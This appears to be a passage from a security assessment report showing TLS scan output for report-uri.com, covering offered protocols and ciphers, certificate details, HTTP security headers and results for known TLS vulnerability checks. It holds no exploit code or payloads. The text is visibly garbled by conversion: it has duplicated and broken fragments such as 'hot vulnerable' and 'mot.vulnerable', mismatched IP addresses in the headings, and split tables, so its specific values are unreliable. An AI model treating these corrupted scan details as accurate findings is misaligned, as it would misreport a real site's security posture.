# **6.2.1 Target: 104.17.184.88 - report-uri.com**

# <span id="page-25-0"></span>**6.3 SSL/TLS Assessment**

#### <span id="page-25-1"></span>**6.3.1 SSLScan Results for: 104.17.182.88:443 (report-uri.com)**

```
Testing protocols via sockets except NPN+ALPN 
SSLv2 not offered (OK)
 SSLv3 not offered (OK)
 TLS 1 not offered
TLS 1.1 not offered
TLS 1.2 offered (OK)
TLS 1.3 offered (OK): final
NPN/SPDY not offered
ALPN/HTTP2 h2, http/1.1 (offered)
Testing cipher categories 
 NULL ciphers (no encryption) and the not offered (OK)
 Anonymous NULL Ciphers (no authentication) not offered (OK)
Export ciphers (w/o ADH+NULL) not offered (OK)
LOW: 64 Bit + DES, RC[2,4] (w/o export) not offered (OK)
Triple DES Ciphers / IDEA not offered
Obsolete: SEED + 128+256 Bit CBC cipher offered
Strong encryption (AEAD ciphers) offered (OK)
Testing robust (perfect) forward secrecy, (P)FS -- omitting Null 
Authentication/Encryption, 3DES, RC4 
PFS is offered (OK) TLS AES 256 GCM SHA384
TLS_CHACHA20_POLY1305_SHA256 ECDHE-ECDSA-CHACHA20-POLY1305-OLD ECDHE-RSA-
CHACHA20-POLY1305-OLD ECDHE-RSA-AES256-GCM-SHA384
                            ECDHE-ECDSA-AES256-GCM-SHA384 ECDHE-RSA-
AES256-SHA384 ECDHE-ECDSA-AES256-SHA384 ECDHE-RSA-AES256-SHA ECDHE-ECDSA-
AES256-SHA ECDHE-ECDSA-CHACHA20-POLY1305
                             ECDHE-RSA-CHACHA20-POLY1305 
TLS_AES_128_GCM_SHA256 ECDHE-RSA-AES128-GCM-SHA256 ECDHE-ECDSA-AES128-
GCM-SHA256 ECDHE-RSA-AES128-SHA256 ECDHE-ECDSA-AES128-SHA256
                            ECDHE-RSA-AES128-SHA ECDHE-ECDSA-AES128-SHA 
Elliptic curves offered: prime256v1 secp384r1 secp521r1 X25519 
Testing server preferences 
 Has server cipher order? yes (OK) -- only for < TLS 1.3
 Negotiated protocol TLSv1.3
Negotiated cipher TLS AES 256 GCM SHA384, 253 bit ECDH
(X25519)
Cipher order
    TLSv1.2: ECDHE-ECDSA-CHACHA20-POLY1305-OLD ECDHE-ECDSA-CHACHA20-
POLY1305 ECDHE-ECDSA-AES128-GCM-SHA256 ECDHE-ECDSA-AES128-SHA ECDHE-
ECDSA-AES128-SHA256 ECDHE-ECDSA-AES256-GCM-SHA384
              ECDHE-ECDSA-AES256-SHA ECDHE-ECDSA-AES256-SHA384 ECDHE-
RSA-CHACHA20-POLY1305-OLD ECDHE-RSA-CHACHA20-POLY1305 ECDHE-RSA-AES128-
GCM-SHA256 ECDHE-RSA-AES128-SHA
```

 ECDHE-RSA-AES128-SHA256 AES128-GCM-SHA256 AES128-SHA AES128-SHA256 ECDHE-RSA-AES256-GCM-SHA384 ECDHE-RSA-AES256-SHA ECDHE-RSA-AES256-SHA384 AES256-GCM-SHA384 AES256-SHA AES256-SHA256 Testing server defaults (Server Hello) TLS extensions (standard) "server name/#0" "renegotiation info/#65281" "EC point formats/#11" "session ticket/#35" "status request/#5" "next protocol/#13172" "key share/#51" "supported versions/#43" "extended master secret/#23" "application layer protocol negotiation/#16" Session Ticket RFC 5077 hint 64800 seconds, session tickets keys seems to be rotated < daily SSL Session ID support yes Session Resumption Tickets: yes, ID: yes<br>TLS clock skew  $+14$  sec from localtime +14 sec from localtime Server Certificate #1 Signature Algorithm SHA256 with RSA Server key size 1988 RSA 2048 bits<br>Server key usage 1988 Digital Signa Server key usage Digital Signature, Key Encipherment Server extended key usage TLS Web Server Authentication, TLS Web Client Authentication Serial / Fingerprints 01360550A52BEEF9720E3209B29422E1 / SHA1 B922096519E35EA06C197DFB3E98F57EE5C5360E SHA256 046C1428C600CC3D1957745FF99C43F626FAF59D722D86F3D1356B05A11050EC Common Name (CN) sni.cloudflaressl.com subjectAltName (SAN) \*.report-uri.com report-uri.com sni.cloudflaressl.com Issuer Cloudflare Inc RSA CA-2 (Cloudflare, Inc. from US) Trust (hostname) Ok via SAN (same w/o SNI) Chain of trust Ok EV cert (experimental) no ETS/"eTLS", visibility info not present Certificate Validity (UTC) 257 >= 60 days  $(2020-08-14 20:00 -->$ 2021-08-15 08:00) # of certificates provided 2 Certificate Revocation List http://crl3.digicert.com/CloudflareIncRSACA-2.crl http://crl4.digicert.com/CloudflareIncRSACA-2.crl OCSP URI http://ocsp.digicert.com OCSP stapling offered, not revoked OCSP must staple extension DNS CAA RR (experimental) available - please check for match with "Issuer" above issue=comodoca.com, issue=digicert.com, issue=letsencrypt.org, issuewild=comodoca.com, issuewild=digicert.com, issuewild=letsencrypt.org Certificate Transparency yes (certificate extension) Server Certificate #2

Signature Algorithm ECDSA with SHA256 Server key size<br>
Server key size<br>
Common hey usage and Digital Sig Server key usage bigital Signature Server extended key usage TLS Web Server Authentication, TLS Web Client Authentication Serial / Fingerprints 0D67596F3F8FFCE70A7407B5B8B59D84 / SHA1 89964C1978BA7FB51DE7266FD3E5E66C28938F8D SHA256 A9FC8A5173C738EF8A6A5753AC621687AA27A57EAADF5C08E0B4965BCCB068FF Common Name (CN) sni.cloudflaressl.com subjectAltName (SAN) \*.report-uri.com sni.cloudflaressl.com report-uri.com Issuer Cloudflare Inc ECC CA-3 (Cloudflare, Inc. from US) Trust (hostname) Ok via SAN (same w/o SNI) Chain of trust Ok EV cert (experimental) no ETS/"eTLS", visibility info not present Certificate Validity (UTC) 257 >= 60 days (2020-08-14 20:00 --> 2021-08-15 08:00) # of certificates provided 2 Certificate Revocation List http://crl3.digicert.com/CloudflareIncECCCA-3.crl http://crl4.digicert.com/CloudflareIncECCCA-3.crl OCSP URI http://ocsp.digicert.com OCSP stapling and offered, not revoked OCSP must staple extension DNS CAA RR (experimental) available - please check for match with "Issuer" above issue=comodoca.com, issue=digicert.com, issue=letsencrypt.org, issuewild=comodoca.com, issuewild=digicert.com, issuewild=letsencrypt.org Certificate Transparency yes (certificate extension) Testing HTTP header response @ "/" HTTP Status Code 200 OK HTTP clock skew +17 sec from localtime Strict Transport Security 730 days=63113904 s, includeSubDomains, preload Public Key Pinning Server banner cloudflare Application banner Cookie(s) 3 issued: 3/3 secure, 3/3 HttpOnly Security headers X-Frame-Options DENY X-XSS-Protection 1; mode=block; report=https://scotthelme.report-uri.com/r/d/xss/enforce X-Content-Type-Options nosniff Content-Security-Policy default-src 'self'; script-src cdn.report-uri.com api.stripe.com js.stripe.com static.cloudflareinsights.com; style-src 'self' 'unsafe-inline' cdn.report-uri.com; imgsrc 'self' data: cdn.report-uri.com; font-src 'self' cdn.report-uri.com; connect-src 'self' api.stripe.com;

```
 frame-ancestors *.cloudflareworkers.com 
*.cloudflare.com; form-action 'self' hooks.stripe.com; frame-src 
js.stripe.com; child-src js.stripe.com;
                               upgrade-insecure-requests; report-uri 
https://scotthelme.report-uri.com/r/d/csp/enforce; report-to default
                             Content-Security-Policy-Report-Only 
default-src 'self'; script-src cdn.report-uri.com api.stripe.com 
js.stripe.com 'nonce-MzM4NDIwOTgxMCw0MTczMzA3MjU='
                               static.cloudflareinsights.com; style-src 
'self' 'unsafe-inline' cdn.report-uri.com; img-src 'self' data: 
cdn.report-uri.com; font-src 'self'
                               cdn.report-uri.com; connect-src 'self' 
api.stripe.com; frame-ancestors *.cloudflareworkers.com *.cloudflare.com; 
form-action 'self' hooks.stripe.com;
                               frame-src js.stripe.com; child-src 
js.stripe.com; upgrade-insecure-requests; report-uri 
https://scotthelme.report-uri.com/r/d/csp/enforce; report-to default
                             Expect-CT max-age=3600, report-
uri="https://scotthelme.report-uri.com/r/d/ct/reportOnly"
                             Referrer-Policy strict-origin-when-cross-
origin
                             Cache-Control no-store, no-cache, must-
revalidate
                             Pragma no-cache
Reverse Proxy banner
Testing vulnerabilities 
Heartbleed (CVE-2014-0160) not vulnerable (OK), no 
heartbeat extension
CCS (CVE-2014-0224) not vulnerable (OK)
Ticketbleed (CVE-2016-9244), experiment. not vulnerable (OK), no 
session tickets
ROBOT<br>Secure Renegotiation (RFC 5746) 1997 not vulnerable (OK)
 Secure Renegotiation (RFC 5746) supported (OK)
 Secure Client-Initiated Renegotiation not vulnerable (OK)
 CRIME, TLS (CVE-2012-4929) hot vulnerable (OK)
BREACH (CVE-2013-3587) potentially NOT ok, uses gzip
HTTP compression. - only supplied "/" tested
                                          Can be ignored for static 
pages or if no secrets in the page
POODLE, SSL (CVE-2014-3566) https://www.mot.vulnerable (OK), no SSLv3
support
TLS FALLBACK SCSV (RFC 7507) No fallback possible (OK), no
protocol below TLS 1.2 offered
SWEET32 (CVE-2016-2183, CVE-2016-6329) not vulnerable (OK)
FREAK (CVE-2015-0204) not vulnerable (OK)
DROWN (CVE-2016-0800, CVE-2016-0703) not vulnerable on this host
and port (OK)
                                          make sure you don't use this 
certificate elsewhere with SSLv2 enabled services
https://censys.io/ipv4?q=046C1428C600CC3D1957745FF99C43F626FAF59D722D86F3
D1356B05A11050EC could help you to find out
```

| LOGJAM (CVE-2015-4000), experimental not vulnerable (OK): no DH          |              |                              |     |
|--------------------------------------------------------------------------|--------------|------------------------------|-----|
| EXPORT ciphers, no DH key detected with $\le$ TLS 1.2                    |              |                              |     |
| BEAST (CVE-2011-3389)                                                    |              | not vulnerable (OK), no SSL3 |     |
| or TLS1                                                                  |              |                              |     |
| LUCKY13 (CVE-2013-0169), experimental potentially VULNERABLE, uses       |              |                              |     |
| cipher block chaining (CBC) ciphers with TLS. Check patches              |              |                              |     |
| RC4 (CVE-2013-2566, CVE-2015-2808)                                       |              | no RC4 ciphers detected (OK) |     |
|                                                                          |              |                              |     |
|                                                                          |              |                              |     |
| Testing 370 ciphers via OpenSSL plus sockets against the server, ordered |              |                              |     |
| by encryption strength                                                   |              |                              |     |
|                                                                          |              |                              |     |
| Hexcode Cipher Suite Name (OpenSSL) KeyExch. Encryption Bits             |              |                              |     |
| Cipher Suite Name (IANA/RFC)                                             |              |                              |     |
| _______________________                                                  |              |                              |     |
|                                                                          |              |                              |     |
| x1302 TLS AES 256 GCM SHA384                                             | ECDH 253     | AESGCM                       | 256 |
| TLS AES 256 GCM SHA384                                                   |              |                              |     |
| x1303 TLS CHACHA20 POLY1305 SHA256 ECDH 253                              |              | ChaCha20                     | 256 |
| TLS CHACHA20 POLY1305 SHA256                                             |              |                              |     |
| xcc14 ECDHE-ECDSA-CHACHA20-POLY1305-OLD ECDH 253                         |              | ChaCha20                     | 256 |
| TLS ECDHE ECDSA WITH CHACHA20 POLY1305 SHA256 OLD                        |              |                              |     |
| xcc13 ECDHE-RSA-CHACHA20-POLY1305-OLD                                    | ECDH 253     | ChaCha20                     | 256 |
| TLS ECDHE RSA WITH CHACHA20 POLY1305 SHA256 OLD                          |              |                              |     |
| xc030 ECDHE-RSA-AES256-GCM-SHA384                                        | ECDH 253     | AESGCM                       | 256 |
| TLS ECDHE RSA WITH AES 256 GCM SHA384                                    |              |                              |     |
| xc02c ECDHE-ECDSA-AES256-GCM-SHA384                                      | ECDH 253     | AESGCM                       | 256 |
| TLS ECDHE ECDSA WITH AES 256 GCM SHA384                                  |              |                              |     |
| xc028 ECDHE-RSA-AES256-SHA384                                            | ECDH 253     | AES                          | 256 |
| TLS ECDHE RSA WITH AES 256 CBC SHA384                                    |              |                              |     |
| xc024 ECDHE-ECDSA-AES256-SHA384                                          | ECDH 253     | AES                          | 256 |
| TLS ECDHE ECDSA WITH AES 256 CBC SHA384<br>xc014 ECDHE-RSA-AES256-SHA    | ECDH 253     | <b>AES</b>                   | 256 |
| TLS ECDHE RSA WITH AES 256 CBC SHA                                       |              |                              |     |
| xc00a ECDHE-ECDSA-AES256-SHA                                             | ECDH 253     | AES                          | 256 |
| TLS ECDHE ECDSA WITH AES 256 CBC SHA                                     |              |                              |     |
| xcca9 ECDHE-ECDSA-CHACHA20-POLY1305                                      | ECDH 253     | Chacha20                     | 256 |
| TLS ECDHE ECDSA WITH CHACHA20 POLY1305 SHA256                            |              |                              |     |
| xcca8 ECDHE-RSA-CHACHA20-POLY1305                                        | ECDH 253     | ChaCha20                     | 256 |
| TLS ECDHE RSA WITH CHACHA20 POLY1305 SHA256                              |              |                              |     |
| AES256-GCM-SHA384<br>x9d                                                 | RSA          | AESGCM                       | 256 |
| TLS RSA WITH AES 256 GCM SHA384                                          |              |                              |     |
| AES256-SHA256<br>x3d                                                     |              | RSA AES                      | 256 |
| TLS RSA WITH AES 256 CBC SHA256                                          |              |                              |     |
| x35 AES256-SHA                                                           | RSA AES      |                              | 256 |
| TLS RSA WITH AES 256 CBC SHA                                             |              |                              |     |
| x1301 TLS AES 128 GCM SHA256                                             |              | ECDH 253 AESGCM              | 128 |
| TLS AES 128 GCM SHA256                                                   |              |                              |     |
| xc02f ECDHE-RSA-AES128-GCM-SHA256                                        | ECDH 253     | AESGCM                       | 128 |
| TLS ECDHE RSA WITH AES 128 GCM SHA256                                    |              |                              |     |
| xc02b ECDHE-ECDSA-AES128-GCM-SHA256                                      | ECDH 253     | AESGCM                       | 128 |
| TLS ECDHE ECDSA WITH AES 128 GCM SHA256                                  |              |                              |     |
| xc027 ECDHE-RSA-AES128-SHA256                                            | ECDH 253     | AES                          | 128 |
| TLS ECDHE RSA WITH AES 128 CBC SHA256                                    |              |                              |     |
| xc023 ECDHE-ECDSA-AES128-SHA256                                          | ECDH 253 AES |                              | 128 |
